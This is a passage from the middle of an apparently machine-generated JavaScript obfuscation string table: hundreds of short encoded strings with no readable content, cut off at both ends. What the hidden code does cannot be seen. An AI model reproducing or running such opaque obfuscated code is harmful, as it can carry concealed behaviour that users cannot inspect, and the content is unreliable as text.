J8oEmfi','bSokamoiWRe','WRVcJfvxW6O','WOmoWPtdNmoQ','x8kaWROgW7a','WRRdSq4slq','EvldJqBcLq','W5/dOCkWWOOS','nuixWRjT','ef04BCou','WRa5WRyDoq','Cd5cWR8q','W6BdVmkAF8oP','WQRcPCkizMi','W6dcG8ooW4VdTa','fX4WWQeu','cLvkgCoK','WPL7vmklgW','WPlcT0TxW54','W4bzWQddTmo7','cJNdOa3cJG','pHqXWOn9','WPiFWR0glq','WRNcOu5aW7m','lGmuWP1T','W6PFW4tdSKm','ld7cHmogW60','mqXGWONcIW','lmo6W7nnWQa','aSo8cmoJWOu','bYVdOmk9WOO','W4tdUCkdWRmM','WQ7cKSonWRml','wSkkyCo5WQO','nH3dUCkSWO8','WO3cVf17W4G','eKzFCmoV','W6lcVSoXW63dUa','od8lyam','WQxcG8kljMm','WQG9W6OVW4m','nauxWP5U','gKKZCmop','W4ZdP8kwWRaS','j8k3W45HwG','W43dHczpjW','b8oofmokWRS','WOHyW6hdOhe','kmo4WPLbWPS','ebRcMSoGW70','rfbKocW','WQVcPCkoBM0','WQZcUSkpiLa','W77cMmofW6NcSq','aZ1Iwbm','W4faWOqmkW','CSk9FSoPWQu','W7RcRmoLW7hdSq','uSkXWPKkW5e','W6ldLhCPDG','lZ/dHmk/WPS','FSoyW6ulWR8','W7eQfK7dUa','WQGOW6WMW4a','ptrIWQNcGG','WPqaW6SaW4S','W7JdIqRcLSoX','WR3dGKGmcW','WPxcOSknhLS','gX/cIcpcOG','FZbmWQKn','W7VcRCohW5JdVa','W7ddVCk8WOCJ','W616W650nG','lw0+gCoU','uCohW5ObjG','WPGEWOVdLCo/','q1LckbK','kNS5rCo7','tSkYWOOwW4O','pCkZW4jWvW','fZf2qGG','WPRcVfXBW6e','WQn4F8kYWPy','bN/dNuHe','jGiDWPZcGa','nSokoCodWPK','hmokaCoaWR4','xColW4qClG','kqHGWP/cNW','W63dLSovWPtcUW','W7hcTSoJW6xdVq','m8k7WP5Hsa','mCoYW6vBWRi','drxcLmo/W7m','WRWKWQtdLmom','W5WUdKGK','bqZcIZxcVG','r8o8W4uAdq','WQnCz8kWeW','WPeEWP7dGSoU','fJ7cL8ogW7u','WPv+dSkRgG','F8kyxCo8WQy','W6riW7acnq','WRO/W6SNW58','W7FdOudcS8oD','zCkiWQ7dOMa','W5eYafO/','DSkWWOOIW4W','gLS6BCoh','W4hdPbTmiG','W7RdSSoHWPdcNW','WPqhCxLy','W4VcG8o+W73cIa','WO7cOfDQW4q','W6OixZFdQW','W7pdK3CNEa','WOZcSeD7W5K','W5BdMCkNCmoP','jLWaWQzd','WRbqC8kRcG','nSoMW6fpWRC','W5FdN0FcR8ow','vSktESo6WQW','BSoyWQ4bWRm','gJlcSmoGWPi','FvD3oce','W7NdO8k3vmop','m0iaWQ9f','WO1Gh8kUWPO','W4RdIuFcOmov','W7FcS8o3W7hdSa','W6ddLSkXWPK6','WOzcz8kpWO0','W4pdO8kmW5jm','pW8nWPzY','WO3cOfDRW4G','u8kFBmo4WRe','W5pdOmkDDSoE','AmktWP/dSLu','WR4YWQ3dVSoe','vCk8W6S3pG','W75hW4ChfW','D1P3eXK','W7/dTXjSba','dbRcL8oIW7K','WRaiAv9u','WPXfW67dVNa','zmooW6uYWOm','W5/dHu3cUCoy','BZpdOYJcLW','zmkfWQBdOgq','WQZcKCoPWOet','WPjCW6FdVwm','E1DZWP09','WO3dM8k2Fmk3','W6/dNCkgr8oi','d2RdS2L5','W5FdUmk7WRSY','odbsWPRcQW','W6ldV2tcPSox','uCkWWRerW7y','WQtdHmkt','W7JdU8o4WPdcIa','W5tdGu3cV8or','WQ0KW5KtW64','EJjcWRqk','W4WuBYZdGG','WQ09W7S7W4S','W6pcKCoyW7FcLW','WRmvWRFdPmoC','oSo2W7biWQ4','WOmyWQ4djq','oSkRWPXPxa','WQVcISkZWRGu','W43dLCkawmoQ','emo8W4vZWR8','BCkrWRpdS2y','WPVdRuuVma','WQ0bWPKVoa','DCkKWRWwW4O','WQRcHmkBpNi','WPhdIxWqgW','W5CbcKWN','fYVdQCkMWPi','o8o1fmoMWP8','hcrwWONcPG','W6/dVtBcTSoy','WOdcQ8kjt2G','W4ZdJSkrumoa','W6hcNmoaW7BcVq','W53cRCoGW6VcQG','WPJdSNmnEG','W7/dVSkdWROL','j8k+WPX0sW','orPLWOxcMq','nfSbw8oe','nK8FC8oH','oSoikmkvWOq','WQNdQM0+Cq','WRtcKmkeDvu','BCoeW6C0lG','gmomnmoJWR8','h8krW7PMxa','WPX6qCoxoW','WQ3dLuWjlW','WQu0tNiv','BgRdIMLJ','oZ7cIWtcUq','WOGjWORdNSo4','acJdSWxcMq','WPxdIGqIfa','rCk3WOmmW5G','F1brsw0','WRa5WQNdL8ot','W7/cOCoVW6tdTq','WRlcH8oEWQew','wCowW5iwnq','eZRdPbxcJW','W4vAWPymnG','W5pdLelcQ8oE','ESoCWO1YWQG','WP4bWO/dN8oY','W7qfFZhdMa','fNO6uSo7','WQ4LWQddNCox','DCoGWRSHWRO','px82WQ5g','W5pdTCkqWQ0W','WRhcI8kaoXK','WPnxW6BdTN8','W6moAs3dNG','WQ1hW4RdGM8','vCogW4Cmpq','WOpdOrdcR8oe','oJddH8kZWOW','WQOAu8kdWQ8','WRK0WQxdG8ow','WPXzwSkPyW','WRC5W6W7W5W','W6lcJCk8W5lcLW','WPaDWOpdGSoY','W4HCWO8tlq','DSoqW4amkq','xd5PWRWv','WRtcICoFWRiE','k3CFua','WRdcHCoBWQKl','WODTzSkKWPy','W5ldNSoUWRbm','W6tdGZhcOmoK','g3KqWO1O','WQKJW7O3W5u','W49eWRWGwG','pmocWQDjxa','xq1qWONcVq','WRxcNSkMpNq','pe46B8o/','W4xdT8kfWQm0','bSolh8okWQe','hCo1oSo5WP0','zmogWOqwWO4','w19Qiaa','d2ldOhr0','WRtdTXGylG','E8omdSobWR0','WPlcImk/t2m','jbvYWOlcKW','kXVdRmk+WOy','WQVcTSkACMW','CHHaWRqI','WP0LW6ygW7W','BZrcWROv','WPu0refD','jcPWErC','W5K5aL4O','w8kpEmo8WRa','o8kQW4DhCq','ktPQnrS','WOS0xhey','WQXky8k1hG','w8o3W44oiW','k1ydWQba','WQ8/xwGD','WRhcICoPrLq','WPGsWOddOmoT','ESkLWPhdRxq','c1iLzCoa','W4JdJdDBoa','vSozW5OqpG','yJ5FWR0c','WPyMWRFdK8kS','W5xdN1lcPSow','WRbqC8k2ca','dCoLW757WPe','W5hdHIHqkW','WRvjBmkPhG','xY9nkg0','orWlWPHQ','WQlcRCoXtge','W7JdNf/cJmoJ','W7NdMCkaw8oE','W6hdJ8kwsSoe','z8kUESoHWPK','W4TEWOuxjW','WRHrumkUfq','gmoanCo/WRm','W4xdObLAcq','vvXujXy','oCoTdCopWP0','oh4gWQrV','wYXqWQeV','W5pdNwxcOCoe','WQiOW70LW4y','zXTyWROx','WRldRYa2nq','W7FcP8odWPxcHW','W7VdUmoSWQdcQG','WQZcG8oIt2G','aCo2g8oeWPS','pK8wWRnv','W6FdS24aCa','cGOEsWS','W6ZdTSo5WPdcLW','WQNdMGqZoa','pfGpWOrT','WP7cNSken0u','WPpdLfaMmq','WRdcL8oUWRid','hNStWRfo','C8kJWPVdMLC','lCoOW79uWRu','oCoZW7rxWRu','WPaBWRCwpG','dqlcJCo4W6u','WPvZCSk7WOm','fZ/dPXxcIq','WROgW7GoW44','WP4GW5Cacq','W75aW5angq','oGHYWOtcHW','WOObWO/dGSo5','WR/cKSkxhN0','W43dGf7cO8or','WP4QBeeV','kmk1WOP/rG','WQ4TW743W50','WOyuDgTv','WOCMseOg','fmoHpmo6WRq','W6ZcRv5FaW','WRVcMSkhoxe','cSojb8oDWQy','l8oIW7XnWRG','W7RdMZlcV8o/','W4bnWOuDnq','CdDrWQy2','W4hdIedcQ8ou','WPdcNSkGyH0','aCo0jmo/WP8','tCk1WP8tW5e','ACkMWR4zWQq','bYRdQSkTWPG','evuEWOrj','zbqHW509','vfDdibe','lLdcINjM','nrCiWObU','BWrkxWG','WRxdR1SLlW','W6OKa2aG','WO0FWRSsja','WPVcRmovw38','WQxcN8kqiN8','W448bLOQ','W5m8ihKN','W5JdGdHioq','mJZdMmkyWQq','W53dSWrSrW','eL8MFCog','W6ZcOgHnya','WRhdPx8sea','W7NcRCo0W7hdOa','D1X3eZO','nSkZW496wa','kSkKW4j9ta','o8k7W41LxG','WPuuWPmKmG','dapcJCo2W78','kCk7W4jKra','W6RcOCo2W6ddTq','bmo8lSoLWOe','WRSxWRWQia','W4XNWOatdq','z8olWPOiWOC','W5ePo2W4','iSokj8o/WQ0','WPhcLmkZhvi','WQJdQfC/dW','W7ZdMctcT8oL','jX/cRCoqW5O','W7XcW5ieaa','WR4NwMGz','WRC2uM8g','dCoSFmocWQi','W7ZdUCo+WPFcMq','WRRdPxCAea','WR/cPCkDswC','nCo4W7LvWQi','WQXlD8kwkG','WRRcM8ksp3e','o04TWQ9s','W6hdI3mZCq','WRxdVw4ydG','WOj1W53cIuu','WQtcTmkXb38','WQXUEmkfWRG','W57dLSoFW6VcMq','WQeDv34x','W4NdMSo3WQRcIW','WQ/cHSk6aw4','ufHkiWi','zNH+iM0','W71JW7X+Ea','WOuqWRuelG','W7FdUmkvWOVcVq','WQqNu0KF','oSkyW5jhua','pmoOW7zkWRO','fSoIkmoPWOS','fuBdOxjz','axpdTMTU','W6BdICkfvCoa','n2CrWQ5y','W47dUqjBpa','W4FdTSkBWReX','WOq3WRq3ga','WRhcGSkjkwq','WOeErX8r','W7BdHCktwCoo','WPqKWOVdKSox','W5tdJ0RcQ8oC','C1TZpq4','WOCvWOZdH8oM','lCkYW4LWrq','W6LvW5ukhW','W4tdLdneiq','WQVcLCoeWRCD','o8oaoSoAWPy','WOXfW7VdO38','WPhcLCoPWPmo','W6pdKMmZzG','WRO4shiz','WP/cTKzLW5C','k2G9WOvv','W6pcICoCW6VcRW','W6JdJI3cRCo6','W4NdOmoyWR/cRa','WPmtWOVdMCo/','WQfjW5hdHem','smk8WPaxW5K','W4tdUWZcOSoh','W5/dIeJcVmor','btJdVCkKWPm','WOJcTmkTnN4','W57dIhJcGmoF','WRtcImokWQyj','W7f5W4qljq','evm6ymok','W77dTSo9WOBcHa','WPVdG1zXdW','WOtcOvb3W4i','dCoHW7v/W48','WQemW7aYW7S','W4NdS8okWPxcJq','W7/dUGKNoG','WQVdTxezaW','EYfpWQCw','W7tcICoVW53dUq','aCkvWRHZoG','WRO4W6O7W5O','W4hcGmo2W7RcVG','W69yWQWxvq','WQBcHSkpoMe','W7pcRSoRW6hdSW','oSo4W65cWRG','u1TlkHe','zCkfWQ/dON0','W4pdGZTilq','jhqRWOy6','WQxdKd00fq','WOnZCmkKWPO','WP54xSkOWRS','arRcLSoTW78','W4VdJ0FcQSoa','W6dcQ8kiW7ldMW','WRlcK8ooWROr','WOJcQmoTeN8','WRW9W6WWW40','W7dcHSozW7BcSq','WQa7uwSg','nCk4W4LCtG','WPddQb0IlG','vSkBWPizW60','aWtcGCo8W64','W7tdJxy6Ca','W607iMuH','grj1Fbu','hqDJWQ7cIa','W5pdQSkFWQe2','dCoqc8ooWRG','WOZdMdSoaG','bYJdSa7cLW','WRddTcWViG','W4VcPCkPW7lcQq','W7rFW5CMmW','WRRcOmkxAwm','WQyLw24u','lIL3yGe','W5ldKmk6WQy1','gHhcL8o6W7S','WPSBWRSDla','W4pdQvGgyq','W5mOqsFdOa','vSolWQyXlq','WOadWQKfia','jSkFW5OooG','W7ajAc/dHG','W4ZdJZLElG','dCoXn8oCWOu','mSkdWQHRCW','W7SOBcldIq','DuzIhWi','maRdJXdcRG','WORcRCoPBwS','WOvfW6/dSgO','d1y5ECop','W6f7CSk/WOC','WQ/cHSkpoM4','WRS5ugyg','jeZdQMzy','pmoQl8oQWP4','FLDkbae','WQ7cHmkwnMC','dCoteCowWR4','WRVcLmkhmh0','WQtcUSkOq2W','WPhcMSkMbw8','W5hdQ2lcH8oz','WO7cUujQW50','umk6W6u4WRG','WQddQ2icdW','WOTrW6VdR3a','ldDZFIS','W6ucFY7dJG','fYStWP4b','W4fzW5CZha','W4hdI0JcUCob','W7pcRmoKW67dOG','aCoHmSoKWOq','WO0yC2LA','WQxcUSk4y1u','W7/cRSoRW67dSa','WPTYDCkYWOi','jSoqW4fBWPe','W7yxBZpdHq','nSosW5jCWRG','dqS1WRv2','k8oCeCooWPO','mmo0oCoAWOa','WOKyEhLA','kmouW4r9WOy','WOtcUvDNW4C','naaAWPr2','W7TzW5uegq','AmkwWQBdV38','sqPVWRSn','aX7cLSo9W7G','WRRcQeTMW78','BHzkWP5G','lIKYWQrF','W7ZcHmoxW6pcJq','W5NdQe7cPmoE','ymksWPVdG24','W6/cICogW7FcTG','WQOJW7CTW5G','W7tcMCobW6lcRG','W5RdN1RcV8ok','DCoucmouW4y','W4FcKSovW6VdMq','mGH1WRRcSW','md9aFtm','WRBcQ8khzhu','fSo7W5LSWPe','oWWAWOzV','dSkRW79GtG','W5pdIL9nBq','WOBcNCoRWQZcSa','WROmDMzb','W4BdHCkyA8od','nSo/p8o6WP4','ahpdGMve','W6qrFZJdIG','WQtcKmkkjx0','j3ddLKHu','W7bpW5Wxda','WOtcTCkksLi','WO80WPtdMSol','WRqHWRtdJ8os','WPnMW6ddQxu','oSk/W6jmqq','cK47ECoi','fZnPraK','e8okkCoHWPy','j8k9WOb2xq','tCovW5iomq','qvbnoXy','xSk/WOamW5e','WPDLDCkPWOe','WRCBWOpdRCoN','lMtdGbOz','WRNdJweKaG','W7JcSSo+W6FdOW','WROIW7yVW4S','WPzTy8k7WOu','W7yuEI3dGq','vCogW4KBpq','W73cRmo2W6BdVG','WPGgyMDc','g8otaSooWRW','WPHIFmk9WO0','WPymW58xWQe','WPRcG8oYzaO','fYGCW7Xz','kNuaWO5y','W6JdGCkzvSoF','WPtcQfr9W4a','W7CGafmQ','WOP4ACkOWPK','gLSMySof','W7OsWPm0bW','lqOlWOz/','W7/dJc3cOCoT','bthdOSk2WPq','j0hdR1rv','W5P2WPmOeW','W7/cSmo+W6/dRG','WR7cNSkfng0','WRCJWP7dLmoo','iSkDW6zXya','W4/dJcjzpW','W7ldQSoYWO/cJG','W6tdPSo8WPZcMq','W7hdU8oJWO/cHG','AmoeWO4aWOu','W57dOmo7WOaP','W47dNmoxWP3cQa','WQlcRSo4xx4','WO4BE3ji','W5tdMvNcVmou','W6XnWQeFoa','W4VdQh3cOCoG','bYH0tqu','W5jqWPywiW','W7JdGwSgyq','W4ldL0FcRmoe','W6JdVSo9WP/cJW','WQyMw30B','W5C8f1GV','WQO1WQVdN8ou','gSoyhmocWQ8','wmofWR8bWP8','ddjJvbi','W5hdJd1fia','peqbWQjr','WQSWthiq','WPZcNmkEgWG','W7tdTmoxWORcQa','DSofWQqyWRq','W7ldTSo0WORcLW','W7bsWOWroq','vmkjEmo6WRS','n8o6W7XzWR4','WRBcH8kaohW','WOBcGKuEmq','EMzmxaG','W4pdLdvejG','eIRdQ8k6WOa','WRDkF8kYla','bbddKbpcQa','A8kvWQeOW4u','hSopbCoJWQu','lZNdICk/WRG','W6dcNSokW67cRq','WOKmCwDA','EY9lWPO2','W615WQyqtW','laJdOGFcPa','WQRdOgFcPCoCr3u','WPhcOCozE3u','WQX/FSk4WOq','esGQWRDT','WO5Zy8kTWPO','dWlcGSo+W74','WOekWP3dH8oX','aYZdItlcMW','oKq9ySoI','W47dT8kzWQqZ','bSomn8oaWPO','WPxcV8kLi14','EZTaWRCD','D8oBWQOzWQq','WPbzW6ZdV2i','bI7dR8kIWPm','vmkMe8kaWPe','W6tcRmoVW7VdSG','WQ7dQIGJnG','WQ/cN8kbmN0','W7JdNwKLyW','dSkaW7nzFq','sCo9WRFdS2u','WRJdQJWBdG','W6hcVmohWOBdPG','WR8jWORdNmoo','WQifWOxdVmoB','WPdcPSkiDem','W5yNgfOU','WR8+W6SWW5W','kGqsWPbU','WPFcQmkRmg8','nGz+WORcGG','WOJcUCokCNq','aY5Ttbe','imk3W5PYrq','WRhcS8o3s3m','oGqDWODY','nX/dMSk3WQ4','lHmkWOr7','dGlcLCo0W7e','tmkYWQ3dH3m','W6xdPmoJWOFcLW','omk9WObRwa','jKmOWP1K','fctdOSkLWOi','WQZcGCoBWQyz','WPusWPxdLCo4','WOzJCSkSWP8','euLeyXm','axG7y8oE','WQVcT8kEy2O','u8ouW5OpiW','W4pdV8kmWQ0U','WO/cNKf8W70','WPDYDmk+WPq','WRaSW7e7W4m','kKRdIwjA','xhjajXm','sfb0xc0','WRNcQgzBW7C','CmotWPidWPq','WRVcRSoWsxS','W47cT8o7ESoi','WPOFvf0s','FHzrWRKw','WPCaWOJdLmoV','ASkQrCoNWRu','W5pdQhOqgW','WQ0NWQJdK8od','WP0WW4GVW6O','W5/dLueUdG','aZvUxGW','wY9jp20','W77dHWnyra','oCkMW4D5ta','f2ZdQMb/','stHJWRWu','W7CPfwaJ','W5WQdKON','W7VcImo7WOGW','WR7cUSkeChC','W6VcIColW6ZdOq','F8kYwSobWPa','ErZdRCofW74','W60XFsldIq','WQRdRmoqWQuw','WOzSA8k+WOm','W7fEW4GDdW','WRdcVvfJW7S','vevckGa','W6ldPtfMia','W6BcISoLW6/dGW','u8kZWP8hW4C','W6RdISkmv8od','cICWWRzv','WRRcRvr9W7C','WRW6W7OVW50','edJcRSoVW7O','WRRdVxethW','W6FdVSoWWORcKq','WPFcVcPCW7m','rmoMW7q2WQq','WQVdPxunaq','WR0+WQldG8ox','W4RdJeZcPSol','W4tdVSkrWQiM','WRtcI8oqWRuj','dvO2yCoo','W6/dI3u2Ba','W7pcLCodW7VdPW','WORcO8ozE0e','kmoLW7PiWRm','WR7cRCoOw2K','karawdq','bctdRqFdOW','b0LgysO','FSodWQOzWP8','WPFdGqaoza','CSoKW5O9pq','W6q0aW3dQq','W73cG8oSW6hdOa','WRvzzCk8cG','W7hdNCknwmoC','W6vwW4SogW','WOXHzSk+WOm','prDHWP3cMG','gqLNqae','W7FdLMS1Ea','aZfQtq4','WPT5ySkSWPm','z8k/WOaQW5q','WQj5W4FdO08','gfVdOg1+','WRRcVSkphg0','l8k9WPf+va','W7zwWP0dmG','WPCeWOC5WQe','W6BcOCoQW6xdTq','d8oNm8o/WOG','BZjgwsG','WPXIDSkKWPS','W4CHbKa4','o8ouW5nsW5O','W6RcQmoUW7VdKW','WOJcICkajfy','WP0fWRmfia','WR14xSk9WOy','W4ZdHL3cNmoq','fmkPW6jQ','W5VcImoIW47dVa','maZdR8kFW68','W64jFa/dOq','W45aW64sjW','WR9cB8kQaG','etJdR8k+WO0','ae4Jz8ob','WRSMvNys','WP9jumkBeq','WOavwxyi','WOXvW6ddO3a','v0rqoXe','WQdcO0BcPCo3','nsP1rci','arNdSZlcJG','gHVcJ8oJW68','cLq6zCop','WQf+W6BdGKa','W7ukzZpdMq','W5FdOSkaWQyV','WPm1BKfv','oSoUcmoOWPi','WRJdOde5na','WROJWQ3dNmon','WO1FW6ddVMm','ESoqWPGxWPe','BmkoWRRdSh8','E8kpWRxdPN4','CmkfWQ7dUgO','pYDIWPhdQq','p25JWQhcOq','WRBdIZ0/eW','W4HpWP0dnG','WPDLW5VdHem','W6fsWROoiG','WPpcO8kxsMu','pSkKWOXHxa','W5NdKHzflW','auO2BCov','arbzWQFcIG','WOzJC8kVWOy','W4GQhKC5','nsuRDSoB','W5/dJYfBoW','fcOTWR1w','ltRdUmoKWPi','WRC8tg8e','WRSrE3eB','mbldNCkaWQG','aYjKqaq','mgBdVhDs','aCkeW4zzwa','bXfXrci','WO7cSK1aW5y','W7xdPCkakmoe','WQBdTIe8na','r8kdWRpdRKm','WRFdVIm7mG','WOWACKeS','WQneEmklWQW','WQ7cMmovmfi','WOanWPhdM8oN','W7JdN2OWzW','c0tdLhzB','WQXkFmk6gG','aCkwW6P+wW','W6LEWPazbq','hmo3m8o8WOG','iq8oWOv9','WPZcRKnLW4e','b1ldOcxcTq','WQNdQ2izgG','WPy4W5OkW6e','hmovmSopWQG','CmowWPStWOu','EmknWQVdOg0','n3SxxSo5','fwBdTwnK','WPOcWONdH8oN','luxdKKr0','nGKnWPDG','o8oMW6bpWRi','W4WNhK4N','dLeyymoJ','WRv2rCkyiq','W4VdNKRcSCov','oSkQW6b9EW','fYVdOZdcLq','EmkiWR/dPhq','W67cUdzNdW','me8EWRTv','wL1wpGW','WQSUWQRdISoA','W6SvxW/dOa','W5G5avSJ','WRxdQgWsha','WO3dMmk4v8oJ','vCkCESoHWRK','W47dUSkxWRGO','nGX8WOlcMG','fIb2ra4','l8k7WOnIva','n8kXW5v+ta','W75DW5ilhq','Cr3dP8kHWO8','W5eni1my','gWTRFqi','uCohW5SAsG','W5G6aL02','f1OWFCoA','mCoGW6zjWRK','gmkdWRfuxq','WPtcUKX7W50','W6xcVSoLW77dOa','WQPbCCkQcG','WQLGxSk8WO8','r8kmFCoRWPK','WRqzW5agW7S','WOXsWPi5W4K','fsNdRmk/WOG','mCk6WOfTua','W5VdMJlcKCo9','WRukW5KWW7W','W7NdNs7cUSo7','WRvNcSoeWPi','pCk+WQLNja','WQJcRw1LW4y','WQxdJILQlW','j8ouW4vCWOi','W7xdL0BcPSo3','dmoSc8ojWPS','W6tcH8opW5VdMq','cCkIWQfivW','WONcReX7W4a','eZpdTWhcGq','WRFdQ0GzbW','WQSGWR7dLmot','WOydtwS','bSoYkSo5WPm','WPuCWQajoW','W7lcGSorW7lcTG','WOBcS0L8W4e','wCoyW5WsiG','s8kSWOeuW4S','WPyuWPFdJCo+','W6LQW7Goeq','huC4BCoG','WRG+WRldN8or','edhdRmkJWOC','W5BdHKlcUCoZ','ExNcJ8oCW7a','gJLGWOlcVq','W6/dJCkzqCoa','WPuiWPJdKmoH','WReKWQNdNSob','mGH9WOFcLa','WQZdTc4Mja','W4ldVZDdkW','W4jgzhve','W57dHZHeka','WPFcVmoxvgm','W4tcJCkZWRO2','W7FcI8kDWOBdHG','zmkurCkzW6efm8ogW5DPW4G+tq','W7ZdJIZcTSoJ','A8ohWPSfWOW','bI7dQGBcHG','W7pcMmoaW7hcRG','W4qkxqhdTq','W718W4uqoG','gK8MyCox','fuKIB8ol','W6WlhMW5','W6xdQCkzCCoh','WRGwu3qO','gSo/lSo2WP4','nbC7WPP/','kSkGW4uBFq','WOyaWQ0foW','iuBdIrP+','WPdcJxzrW5S','CSocWO0aWPq','csVdSrlcMW','W7HUW4ehfa','W4ddTmkCWR4Q','p8k5W4T5ra','W6FcUbnqbq','hCkvWQziCq','WR7cJSoxWQ4x','ACotWOygWOu','WRldRt0Wlq','WOb/W4tcNhi','WRFcPCkpjfi','WPVcJ8o7E1W','W4dcOSo9W7BcPq','iqfHWP7cLa','WPikE3Hf','WPNdGMGepG','W5hdUCkxWRSN','WONcU0DRW5m','WPyTW7eHW50','WPvXFmkRWPy','WQZdTxCyeG','vLW8p20','W68rEYhdHa','FSoKWOb/WPm','W4bzWQ/dSmoX','jaz+WP3cLq','AmoaWOWhWQW','W7tdLgiUCq','mxqcWO4V','W47dJJ9ejG','W6tdU0TFra','BSopWPmFWP4','WOf7zmkTWPm','WQa1r3eB','W7aryc7dJG','n8o9W7zlWR8','W6RcRmofW7ZdSG','esvLWOVcMW','W78rp2ya','xezYjda','dareydm','WOb9W7VdIgu','WRxcVSkmzNa','W6fzW7WGiG','gG43WQHX','eSoTkSo2WPW','dMFdOurX','j8oRnCoMWQm','WR08rNmE','WPRcRLr9W4G','nJRdSmkJWQi','iSkMW5L2oG','aSkaW4zzCq','W47dVmkhuSoG','aNSRWPji','WQLGW7ZdOhq','WR3cS8kAEwG','WQncvmkKWRe','W53cG8oBW7BcSa','WPpcQ0LJW4y','WRhcM8kipNe','WRmKWQ3dMSoo','WOL8xmkpda','WOfEW6ddPxq','WRBdU1iAoq','W7VdLCkCuSod','vSkatSoTWPu','lCo7W7vvWQu','W4bcWPGkmq','iSkwW78iCG','zCopWP4bWPW','W7VdL2O1yq','WP3cS1zOW58','wmozWOyYWO4','WQhcJ8oIvum','WRHwqCoxoW','A8kmWRBdR0i','WR7cGCoxWQOv','W7xdNtBcRCo5','WPDStePk','mx0Wy8ob','fcj8way','W4/dQCkWWQS6','WR8DWPJdLSoo','WQRcOmoQtNG','WQVcL8oiWQGn','WQ7dMw4tdq','WQT9WPldV2G','qhfxiHC','WQZcS8o2thC','W5ddU8kaWQ8S','WQRdRYO/dW','W77dPSo5WP3cLa','WO/cT0zQW5y','W5Kny00d','W6hdUCkHESoC','pqKvWPXV','WR1bymk9dW','dWtcKmo3W60','WRSCBeC5','WPKRE3rr','e8oDbmouW6O','fYBdO8k8WOC','m0atWRTp','p8k2WPvPxq','WRpcV8o5rMS','WRVcIND3W5G','WPGtC31y','W6ldQ1mYDa','dCkSW7imWOO','W5JdKYPCka','cJbTvG0','WO5bW7VdPN8','BSoQu8ohWPO','h8oPh8ovWRW','WRq5twKv','uSoIW5KCna','lCkPW5v0rG','WQLHwmk5WOi','WQxcH8kepw4','W5VcRmoXW7hdMa','mWFdNCkhWOy','WPZcM2fbW5G','irr1WOZcNW','DSodWP8lWOm','W6/dJ8kdrCoa','WOutWOhdK8o8','W6NdKCo1WQZcPa','brpdQ8khWO8','W73dMIdcQ8oK','A8kQWQJdRNm','W5ZdJ0NcV8od','W7yfamknWRbdlSofbq','ffiZDSoB','nu8tz8oK','evVdOKj5','D8oXW60Rna','WQiKWQxdN8on','grLFWQpcKW','WReMWQhdJCol','W7hdHSkcrSoh','W6VdVCouWQJdPq','W5O/gfm7','iWdcR8kBW58','bgZdTNrT','W4q1yXBdNG','WO3dLSkqFmoI','WQ8SW7i2W4y','w0jmoWi','W5BcM8oHWPxcIG','WRS1uxyu','hW1HWR7cTW','W7xdNuNcSCo8','WR7cH8kfpNy','hSoigmocWRS','W4hcRmoNW7NcPq','W5tcGSobW4FdGW','WQLTyCkRWPy','WO8tBwzA','WOVcO8oWWPKs','kSkVWOPJuq','WOPhW58mW4O','W4VdL0pcVCol','WRC/s3io','WOOoAfXe','WQhcUmkvAx4','ACkvWQJdP34','oK0cWQ1t','w8kfBSo2WQW','W4/dGYLgpq','WO9DW7ZdOM0','crddKbBcQa','WQtdOs8Wnq','dYPUtqa','WRhcTSkgogq','WRCkWQ3dHmoo','WPNdJvaItW','B8kxWOeMWRe','m1KrWRPy','W4tcTxeNvG','wf1liaW','W73dTfiLvG','cZZdR8k/WOy','W5pdVmkBWQaP','WRJdUSkrWOaG','fLOYzmoF','WOJcOKT4W4i','zSkaWRBdO2e','W5ZdNfZcOSoc','bcv3trC','vCkZWPWlW44','gmoPmCoNWOu','W7DzW4Stha','W6/dRthcTmoY','cdtdOCk8WPm','dZazCmou','W7BdNJddH8oC','jCk6WObSva','ACktWRhdLui','WQahEX8q','W5hdVCkWWO1m','WPOwCxXe','WQVcQCkxBh4','WRRdMIi4mG','WOPiW6JdPhm','kCk4WOv0ua','WQSLuweo','D8kwWR3dSNu','W6ZdJhG1yG','uCkPWPldRLe','WOHMECkRWPi','fsZdSmkTWOm','W4NdMSouWO/cKq','je0+WP1i','WQb2xCkMWPO','a8oRfmoEWR8','W5ldMu3cOCoF','W6JdItdcVmoQ','oqvkW6BcSq','W67dMYlcRmo4','c1a7vmoy','WPCDWRepoG','W7ukzY3dNG','ke8aWRHB','A8ojWPX/WRu','W6KpWPJdM8o+','mGHjEaS','WOtdG0vZW5a','WO9/W4xdO0O','kmkQWOHUuq','ieedWQXi','eItdSmkGWOm','WOKlEwnd','W7dcLCosW63dMq','nY1dWO/cVG','W5JdVwFcImoe','W7ZdJ34VEG','f0BdT2XA','WQ3cQCoRs2K','WO1hW67dV3W','s8kEACo5WQS','W6/dIxaZCq','hmo3gmoaWOa','fg3dSKL8','ihpdKhHY','WOJdSt4Iba','WRRcQmoWugC','W7qfEI7dHa','eKhdLMjw','W6nwW4axbG','WPesWOpdN8ok','WPNdItOwga','e8oQcCopWOy','qCkrWQmaW74','WQGdWO/dNSoV','W7qrEdRdIa','mGelWOr5','WQ7cI8kbixe','WPGrWRWdmq','WQRcHmonWQGq','W4zeWOCrlq','W6D/WQD0dG','W5xdSSk5WQWW','WPOwCxX0','W6tdMb1lia','amouaCovWQK','WPlcM8kqp38','WOadWR4gjG','bSo8e8oAWQa','dCoum8oyWPG','WRW6WO/dImod','sCkBySo2WQy','hhyOWQGV','WPZcTCo1W4ddMq','WPS9W5moW4y','WOb9smkpWOe','WPqareDf','WPmlv1z2','lbRdJXFcOW','WQNdRN4abq','W7hdJ2OSEq','WP0FWOddH8oY','hIFdRCk2WOu','W4HnWOCFoa','WP4AWRhdJmoY','W6VdICkdvmof','WQ8TW602W5G','oIVdJmkDWQ8','WRj5W6JdQxa','hmoEW6bAlW','W63dVSoSWOFcKa','BSknWRRdHwG','D8oXW4W9kG','bWpcLCkBW5i','iCk2WPj2xq','As9BWR0o','WO1UESkZWOW','WRHXCSkZhW','dmkiWPpdKN8','WPC2WRtdRmof','W6ZcNCobW7hcOG','ASoBWPKDWPG','WR0MrgOy','WQSKWRldG8oe','omkUWOvGtG','W4tdNmk3ESoP','hmoCW5H2WPG','WQ/cMCkvn38','W65aWRaUba','e3NcJ8oSW5e','W7emkeGy','W4nhW64MW6W','W6RdUmo/WQJcUW','W5lcO0RcH8ot','WRf+dSoxma','WRZcNCkHdKK','WQ1DyCkKWQ8','W6xcM8oBW7ZcOq','pfG7F8og','s8kOWRddKwi','mmkLE8olWOG','dZ/dVGFcLa','edzOxba','WRtcH8ovWQSt','jvSkWRPm','WQZcLCooWRqq','WPupWONdHmoK','W7rYDCk8WPe','fKW1Emoo','zmomWP0CWPa','W6xdR8